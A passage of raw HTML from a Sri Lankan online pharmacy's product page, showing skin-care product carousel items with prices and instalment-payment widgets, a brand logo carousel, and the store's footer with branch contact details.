					<a href="https://jeewakapharmacy.lk/product/mesoestetic-brightening-peel-booster/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7386" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7386" data-product_sku="" aria-label="Read more about &ldquo;Mesoestetic Brightening Peel Booster&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7386" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://jeewakapharmacy.lk/product/mesoestetic-brightening-peel-booster/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7386"
				>Quick view</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-7281 status-publish last outofstock product_cat-brightening-creams product_cat-skin-care has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="7281">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://jeewakapharmacy.lk/product/mesoestetic-ultimate-w-whitening-spot-eraser-15ml/" class="product-image-link" aria-label="Mesoestetic Ultimate W+ Whitening Spot Eraser 15ml">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://jeewakapharmacy.lk/wp-content/uploads/2020/12/mesoestetic-000405mt_01-600x600.jpg" data-srcset="https://jeewakapharmacy.lk/wp-content/uploads/2020/12/mesoestetic-000405mt_01-600x600.jpg 600w, https://jeewakapharmacy.lk/wp-content/uploads/2020/12/mesoestetic-000405mt_01-150x150.jpg 150w, https://jeewakapharmacy.lk/wp-content/uploads/2020/12/mesoestetic-000405mt_01-300x300.jpg 300w, https://jeewakapharmacy.lk/wp-content/uploads/2020/12/mesoestetic-000405mt_01-768x768.jpg 768w, https://jeewakapharmacy.lk/wp-content/uploads/2020/12/mesoestetic-000405mt_01-100x100.jpg 100w, https://jeewakapharmacy.lk/wp-content/uploads/2020/12/mesoestetic-000405mt_01.jpg 800w" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://jeewakapharmacy.lk/compare/" data-id="7281" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://jeewakapharmacy.lk/product/mesoestetic-ultimate-w-whitening-spot-eraser-15ml/">Mesoestetic Ultimate W+ Whitening Spot Eraser 15ml</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#xdbb;&#xdd4;</span>15,950.00</bdi></span><br><div style="font-size: 13px; color: #8e8e8e; line-height: 20px;" class=product-price-installments-not-in-variation>3 X <b>Rs. 5,316.67</b> with 
		<span>
			<img style="display: inline-flex; position: relative; height: 14px; vertical-align: middle; width: auto;" class="mintpay-logo" src="https://static.mintpay.lk/static/base/logo/mintpay-pill.png" alt="mintpay_logo_woocommerce">
			<a href="https://mintpay.lk/education" target="_blank" style="display: inline-block;">
				<img style="display: inline-flex; position: relative; cursor: pointer; height: 12px; vertical-align: middle; width: auto;" class="mintpay-info-icon" src="https://static.mintpay.lk/static/base/logo/information.png" alt="mintpay_info_icon_woocommerce">
			</a>
		</span></div><br><div style="font-size: 13px; color: #8e8e8e; line-height: 20px;" class=product-price-installments-not-in-variation> or 3 X <b>&#xdbb;&#xdd4;5,316.67</b> with <span>
				<img style="display: inline-flex; position: relative; cursor: pointer; height: 14px; vertical-align: middle; width: auto;" class="koko-logo" src="https://paykoko.com/img/logo1.7ff549c0.png" alt="Koko">
				<img data-price="5,316.67" style="display: inline-flex; position: relative; cursor: pointer; height: 12px; vertical-align: middle; width: 12px;" class="koko-info" src="https://koko-merchant.oss-ap-southeast-1.aliyuncs.com/bnpl-site-cms-dev/koko-images/info.png" alt="Koko">
			</span></div></span>
<div class="woocommerce-reward-points-text-container woocommerce-reward-points-text-product-category"><div class="woocommerce-reward-points-earning-text-container">Earn <span class="woocommerce-reward-points-points-earn-purchase">10</span> JP Loyalty Points. </div>
<div class="woocommerce-my-points-clear"></div>
</div>							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Prevents the appearance of new pigmentation
Smoothes out skin tone
Stimulates cell renewal				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://jeewakapharmacy.lk/wishlist/" data-key="f10efa0356" data-product-id="7281" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://jeewakapharmacy.lk/product/mesoestetic-ultimate-w-whitening-spot-eraser-15ml/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7281" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7281" data-product_sku="" aria-label="Read more about &ldquo;Mesoestetic Ultimate W+ Whitening Spot Eraser 15ml&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7281" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://jeewakapharmacy.lk/product/mesoestetic-ultimate-w-whitening-spot-eraser-15ml/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7281"
				>Quick view</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-7298 status-publish first instock product_cat-skin-care product_cat-sunscreens has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="7298">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://jeewakapharmacy.lk/product/tecnoskin-sun-protect-50-is-an-advanced-sun-protect-facial-body-cream-especially-designed-for-the-sensitive-childrens-skin/" class="product-image-link" aria-label="Tecnoskin® SUN PROTECT 50+ is an advanced sun protect facial &amp; body cream, especially designed for the sensitive children’s skin.">
			<img width="600" height="600" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://jeewakapharmacy.lk/wp-content/uploads/2020/12/Product549.Photo1_.Original-w-h-0-85--600x600.jpg" data-srcset="https://jeewakapharmacy.lk/wp-content/uploads/2020/12/Product549.Photo1_.Original-w-h-0-85--600x600.jpg 600w, https://jeewakapharmacy.lk/wp-content/uploads/2020/12/Product549.Photo1_.Original-w-h-0-85--150x150.jpg 150w, https://jeewakapharmacy.lk/wp-content/uploads/2020/12/Product549.Photo1_.Original-w-h-0-85--100x100.jpg 100w" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://jeewakapharmacy.lk/compare/" data-id="7298" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://jeewakapharmacy.lk/product/tecnoskin-sun-protect-50-is-an-advanced-sun-protect-facial-body-cream-especially-designed-for-the-sensitive-childrens-skin/">Tecnoskin® SUN PROTECT 50+ is an advanced sun protect facial &amp; body cream, especially designed for the sensitive children’s skin.</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#xdbb;&#xdd4;</span>6,198.50</bdi></span><br><div style="font-size: 13px; color: #8e8e8e; line-height: 20px;" class=product-price-installments-not-in-variation>3 X <b>Rs. 2,066.17</b> with 
		<span>
			<img style="display: inline-flex; position: relative; height: 14px; vertical-align: middle; width: auto;" class="mintpay-logo" src="https://static.mintpay.lk/static/base/logo/mintpay-pill.png" alt="mintpay_logo_woocommerce">
			<a href="https://mintpay.lk/education" target="_blank" style="display: inline-block;">
				<img style="display: inline-flex; position: relative; cursor: pointer; height: 12px; vertical-align: middle; width: auto;" class="mintpay-info-icon" src="https://static.mintpay.lk/static/base/logo/information.png" alt="mintpay_info_icon_woocommerce">
			</a>
		</span></div><br><div style="font-size: 13px; color: #8e8e8e; line-height: 20px;" class=product-price-installments-not-in-variation> or 3 X <b>&#xdbb;&#xdd4;2,066.17</b> with <span>
				<img style="display: inline-flex; position: relative; cursor: pointer; height: 14px; vertical-align: middle; width: auto;" class="koko-logo" src="https://paykoko.com/img/logo1.7ff549c0.png" alt="Koko">
				<img data-price="2,066.17" style="display: inline-flex; position: relative; cursor: pointer; height: 12px; vertical-align: middle; width: 12px;" class="koko-info" src="https://koko-merchant.oss-ap-southeast-1.aliyuncs.com/bnpl-site-cms-dev/koko-images/info.png" alt="Koko">
			</span></div></span>
<div class="woocommerce-reward-points-text-container woocommerce-reward-points-text-product-category"><div class="woocommerce-reward-points-earning-text-container">Earn <span class="woocommerce-reward-points-points-earn-purchase">6</span> JP Loyalty Points. </div>
<div class="woocommerce-my-points-clear"></div>
</div>							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Face sunscreen – For normal / mixed skin Face sunscreen with high SPF 30 – Matte effect. Ideal as a daily sunscreen throughout the year, for men and women with normal or mixed skin.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://jeewakapharmacy.lk/wishlist/" data-key="f10efa0356" data-product-id="7298" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/carbonclear-premium-soap-bar-106g/?add-to-cart=7298" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7298" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7298" data-product_sku="" aria-label="Add to cart: &ldquo;Tecnoskin® SUN PROTECT 50+ is an advanced sun protect facial &amp; body cream, especially designed for the sensitive children’s skin.&rdquo;" rel="nofollow" data-success_message="&ldquo;Tecnoskin® SUN PROTECT 50+ is an advanced sun protect facial &amp; body cream, especially designed for the sensitive children’s skin.&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7298" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://jeewakapharmacy.lk/product/tecnoskin-sun-protect-50-is-an-advanced-sun-protect-facial-body-cream-especially-designed-for-the-sensitive-childrens-skin/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7298"
				>Quick view</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
											<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper">
		<div id="brands_7894" class="wd-brands brands-widget slider-brands_7894 wd-layout-carousel wd-hover-alt wd-style-default wd-carousel-container">
			
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid" data-wrap="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://jeewakapharmacy.lk/shop/?filter_brand=the-ordinary" title="The Ordinary" class="wd-fill"></a>
									
									<img width="929" height="542" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 929px) 100vw, 929px" data-src="https://jeewakapharmacy.lk/wp-content/uploads/2025/07/the-ordinary-brand-1-1.png" data-srcset="https://jeewakapharmacy.lk/wp-content/uploads/2025/07/the-ordinary-brand-1-1.png 929w, https://jeewakapharmacy.lk/wp-content/uploads/2025/07/the-ordinary-brand-1-1-300x175.png 300w, https://jeewakapharmacy.lk/wp-content/uploads/2025/07/the-ordinary-brand-1-1-768x448.png 768w, https://jeewakapharmacy.lk/wp-content/uploads/2025/07/the-ordinary-brand-1-1-150x88.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://jeewakapharmacy.lk/shop/?filter_brand=rejuvaskin" title="Rejuvaskin" class="wd-fill"></a>
									
									<img class=" wd-lazy-fade" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/images/lazy.svg" data-src="https://jeewakapharmacy.lk/wp-content/uploads/2021/09/REJUVASKIN.png" alt="Rejuvaskin" title="Rejuvaskin">															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://jeewakapharmacy.lk/shop/?filter_brand=redwin" title="Redwin" class="wd-fill"></a>
									
									<img class=" wd-lazy-fade" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/images/lazy.svg" data-src="https://jeewakapharmacy.lk/wp-content/uploads/2021/09/redwin.png" alt="Redwin" title="Redwin">															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://jeewakapharmacy.lk/shop/?filter_brand=pharmaceris" title="Pharmaceris" class="wd-fill"></a>
									
									<img width="1772" height="997" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1772px) 100vw, 1772px" data-src="https://jeewakapharmacy.lk/wp-content/uploads/2025/07/logo2-Pharmacers-claim-2024-EN.png" data-srcset="https://jeewakapharmacy.lk/wp-content/uploads/2025/07/logo2-Pharmacers-claim-2024-EN.png 1772w, https://jeewakapharmacy.lk/wp-content/uploads/2025/07/logo2-Pharmacers-claim-2024-EN-300x169.png 300w, https://jeewakapharmacy.lk/wp-content/uploads/2025/07/logo2-Pharmacers-claim-2024-EN-1024x576.png 1024w, https://jeewakapharmacy.lk/wp-content/uploads/2025/07/logo2-Pharmacers-claim-2024-EN-768x432.png 768w, https://jeewakapharmacy.lk/wp-content/uploads/2025/07/logo2-Pharmacers-claim-2024-EN-1536x864.png 1536w, https://jeewakapharmacy.lk/wp-content/uploads/2025/07/logo2-Pharmacers-claim-2024-EN-1200x675.png 1200w, https://jeewakapharmacy.lk/wp-content/uploads/2025/07/logo2-Pharmacers-claim-2024-EN-150x84.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://jeewakapharmacy.lk/shop/?filter_brand=noreva" title="Noreva" class="wd-fill"></a>
									
									<img class=" wd-lazy-fade" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/images/lazy.svg" data-src="https://jeewakapharmacy.lk/wp-content/uploads/2021/10/noreva.png" alt="Noreva" title="Noreva">															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://jeewakapharmacy.lk/shop/?filter_brand=neostrata" title="Neostrata" class="wd-fill"></a>
									
									<img class=" wd-lazy-fade" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/images/lazy.svg" data-src="https://jeewakapharmacy.lk/wp-content/uploads/2020/12/neostrata_logo.svg" alt="Neostrata" title="Neostrata">															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://jeewakapharmacy.lk/shop/?filter_brand=mesoestetic" title="Mesoestetic" class="wd-fill"></a>
									
									<img class=" wd-lazy-fade" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/images/lazy.svg" data-src="https://jeewakapharmacy.lk/wp-content/uploads/2021/09/Mesoestetic.jpeg" alt="Mesoestetic" title="Mesoestetic">															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://jeewakapharmacy.lk/shop/?filter_brand=isis-pharma" title="IsIspharma" class="wd-fill"></a>
									
									<img width="948" height="795" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 948px) 100vw, 948px" data-src="https://jeewakapharmacy.lk/wp-content/uploads/2025/06/Radiant_Natural_Fix-00_Rose_-_2022-12-14T131323.203_1-1.jpg" data-srcset="https://jeewakapharmacy.lk/wp-content/uploads/2025/06/Radiant_Natural_Fix-00_Rose_-_2022-12-14T131323.203_1-1.jpg 948w, https://jeewakapharmacy.lk/wp-content/uploads/2025/06/Radiant_Natural_Fix-00_Rose_-_2022-12-14T131323.203_1-1-300x252.jpg 300w, https://jeewakapharmacy.lk/wp-content/uploads/2025/06/Radiant_Natural_Fix-00_Rose_-_2022-12-14T131323.203_1-1-768x644.jpg 768w, https://jeewakapharmacy.lk/wp-content/uploads/2025/06/Radiant_Natural_Fix-00_Rose_-_2022-12-14T131323.203_1-1-150x126.jpg 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://jeewakapharmacy.lk/shop/?filter_brand=hazo" title="Hazo" class="wd-fill"></a>
									
									<img class=" wd-lazy-fade" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/images/lazy.svg" data-src="https://jeewakapharmacy.lk/wp-content/uploads/2020/12/cropped-unnamed-1-2.jpg" alt="Hazo" title="Hazo">															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://jeewakapharmacy.lk/shop/?filter_brand=genove" title="Genove" class="wd-fill"></a>
									
									<img width="1200" height="540" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1200px) 100vw, 1200px" data-src="https://jeewakapharmacy.lk/wp-content/uploads/2025/07/273285888_1923478174522572_4570132194479224471_n.jpg" data-srcset="https://jeewakapharmacy.lk/wp-content/uploads/2025/07/273285888_1923478174522572_4570132194479224471_n.jpg 1200w, https://jeewakapharmacy.lk/wp-content/uploads/2025/07/273285888_1923478174522572_4570132194479224471_n-300x135.jpg 300w, https://jeewakapharmacy.lk/wp-content/uploads/2025/07/273285888_1923478174522572_4570132194479224471_n-1024x461.jpg 1024w, https://jeewakapharmacy.lk/wp-content/uploads/2025/07/273285888_1923478174522572_4570132194479224471_n-768x346.jpg 768w, https://jeewakapharmacy.lk/wp-content/uploads/2025/07/273285888_1923478174522572_4570132194479224471_n-150x68.jpg 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://jeewakapharmacy.lk/shop/?filter_brand=fixderma" title="Fixderma" class="wd-fill"></a>
									
									<img width="1200" height="758" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1200px) 100vw, 1200px" data-src="https://jeewakapharmacy.lk/wp-content/uploads/2025/07/426520787_882329457233034_3661469551316117181_n.jpg" data-srcset="https://jeewakapharmacy.lk/wp-content/uploads/2025/07/426520787_882329457233034_3661469551316117181_n.jpg 1200w, https://jeewakapharmacy.lk/wp-content/uploads/2025/07/426520787_882329457233034_3661469551316117181_n-300x190.jpg 300w, https://jeewakapharmacy.lk/wp-content/uploads/2025/07/426520787_882329457233034_3661469551316117181_n-1024x647.jpg 1024w, https://jeewakapharmacy.lk/wp-content/uploads/2025/07/426520787_882329457233034_3661469551316117181_n-768x485.jpg 768w, https://jeewakapharmacy.lk/wp-content/uploads/2025/07/426520787_882329457233034_3661469551316117181_n-150x95.jpg 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://jeewakapharmacy.lk/shop/?filter_brand=dermaveen" title="DermaVeen" class="wd-fill"></a>
									
									<img width="693" height="693" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 693px) 100vw, 693px" data-src="https://jeewakapharmacy.lk/wp-content/uploads/2025/07/339910256_907246400547423_7416340491146292185_n.png" data-srcset="https://jeewakapharmacy.lk/wp-content/uploads/2025/07/339910256_907246400547423_7416340491146292185_n.png 693w, https://jeewakapharmacy.lk/wp-content/uploads/2025/07/339910256_907246400547423_7416340491146292185_n-300x300.png 300w, https://jeewakapharmacy.lk/wp-content/uploads/2025/07/339910256_907246400547423_7416340491146292185_n-150x150.png 150w, https://jeewakapharmacy.lk/wp-content/uploads/2025/07/339910256_907246400547423_7416340491146292185_n-600x600.png 600w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://jeewakapharmacy.lk/shop/?filter_brand=cetaphil" title="Cetaphil" class="wd-fill"></a>
									
									<img class=" wd-lazy-fade" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/images/lazy.svg" data-src="https://jeewakapharmacy.lk/wp-content/uploads/2021/09/cetaphil-1.png" alt="Cetaphil" title="Cetaphil">															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://jeewakapharmacy.lk/shop/?filter_brand=cerave" title="CeraVe" class="wd-fill"></a>
									
									<img class=" wd-lazy-fade" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/images/lazy.svg" data-src="https://jeewakapharmacy.lk/wp-content/uploads/2021/09/cerave.png" alt="CeraVe" title="CeraVe">															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://jeewakapharmacy.lk/shop/?filter_brand=capiderma" title="Capiderma" class="wd-fill"></a>
									
									<img class=" wd-lazy-fade" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/images/lazy.svg" data-src="https://jeewakapharmacy.lk/wp-content/uploads/2021/09/capiderma-canada.png" alt="Capiderma" title="Capiderma">															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://jeewakapharmacy.lk/shop/?filter_brand=bioderma" title="Bioderma" class="wd-fill"></a>
									
									<img class=" wd-lazy-fade" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/images/lazy.svg" data-src="https://jeewakapharmacy.lk/wp-content/uploads/2021/09/Bioderma-Logo.png" alt="Bioderma" title="Bioderma">															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://jeewakapharmacy.lk/shop/?filter_brand=atomy" title="Atomy" class="wd-fill"></a>
									
									<img class=" wd-lazy-fade" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/images/lazy.svg" data-src="https://jeewakapharmacy.lk/wp-content/uploads/2021/09/atomy.png" alt="Atomy" title="Atomy">															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://jeewakapharmacy.lk/shop/?filter_brand=aknicare" title="Aknicare" class="wd-fill"></a>
									
									<img class=" wd-lazy-fade" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/images/lazy.svg" data-src="https://jeewakapharmacy.lk/wp-content/uploads/2021/09/aknicare.png" alt="Aknicare" title="Aknicare">															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://jeewakapharmacy.lk/shop/?filter_brand=acnes" title="Acnes" class="wd-fill"></a>
									
									<img class=" wd-lazy-fade" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/images/lazy.svg" data-src="https://jeewakapharmacy.lk/wp-content/uploads/2021/09/ACNES.jpg" alt="Acnes" title="Acnes">															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://jeewakapharmacy.lk/shop/?filter_brand=accu-chek" title="Accu-Chek" class="wd-fill"></a>
									
									<img class=" wd-lazy-fade" src="https://jeewakapharmacy.lk/wp-content/themes/woodmart/images/lazy.svg" data-src="https://jeewakapharmacy.lk/wp-content/uploads/2021/09/accu-check.svg" alt="Accu-Chek" title="Accu-Chek">															</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>									</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="text-9" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img src="https://jeewakapharmacy.lk/wp-content/uploads/2023/01/Jeewaka-Pharmacey-Logo-1.svg"  style="margin-bottom: 10px;" /></div>

<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> No,21 Kotte road Thalawathugoda <br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Phone: 0777 259 769 | 070 552 3111 <br>
<i class="fa-solid fa-envelope" style="width: 15px; text-align: center; margin-right: 4px;"></i> Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="60090e060f200a050517010b01100801120d0103194e0c0b">[email&#160;protected]</a><br>

</div>
		    	</div>
		</div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
									</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="text-13" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Our Branches</h5>			<div class="textwidget"><ul class="menu">
     <li>
<a href="">
<img src="https://jeewakapharmacy.lk/wp-content/uploads/2023/08/loc.png" width="25px"/>
</a>
<a href="https://wa.me/94777259619">
<img src="https://jeewakapharmacy.lk/wp-content/uploads/2023/08/whatsapp.png" width="25px"/>
</a>

<b>Online Order  Help</b></li>
     <li>
<a href="">
<img src="https://jeewakapharmacy.lk/wp-content/uploads/2023/08/loc.png" width="25px"/>
</a>
<a href="https://wa.me/94705523111">
<img src="https://jeewakapharmacy.lk/wp-content/uploads/2023/08/whatsapp.png" width="25px"/>
</a>
<b>Thalawathugoda</b></li>

     <li>
<a href="">
<img src="https://jeewakapharmacy.lk/wp-content/uploads/2023/08/loc.png" width="25px"/>
</a>
<a href="https://wa.me/94743944250">
<img src="https://jeewakapharmacy.lk/wp-content/uploads/2023/08/whatsapp.png" width="25px"/>
</a>
<b>Battaramulla</b></li> 
 <li>
<a href="">
<img src="https://jeewakapharmacy.lk/wp-content/uploads/2023/08/loc.png" width="25px"/>
</a>
<a href="https://wa.me/94743944252">
<img src="https://jeewakapharmacy.lk/wp-content/uploads/2023/08/whatsapp.png" width="25px"/>
</a>
<b>Pelawatta</b>
</li> 
</ul>
		    	</div>
		</div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://jeewakapharmacy.lk"><strong>JEEWAKA PHARMACY (PVT) LTD</strong></a> <i class="fa fa-copyright"></i> | Web Solution by <a href="https://ideacurl.com"><span style="color:#EB0809">iDEA</span>CURL.COM</b></a></small>															</div>
